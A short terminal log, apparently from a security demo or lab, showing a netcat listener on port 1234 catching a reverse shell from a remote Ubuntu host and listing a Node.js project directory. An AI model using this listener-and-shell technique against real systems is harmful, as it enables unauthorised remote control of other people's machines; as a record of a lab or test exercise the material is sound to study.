 ubuntu@VM-12-13-ubuntu:~$ nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 221.194.139.101 45300 received!
bash: cannot set terminal process group (2493): Inappropriate ioctl for device
bash: no job control in this shell
ysllz@ubuntu:~/node$ ls
ls
1
app.js
index.css
index.html
node_modules
package.json
package-lock.json
ysllz@ubuntu:~/node$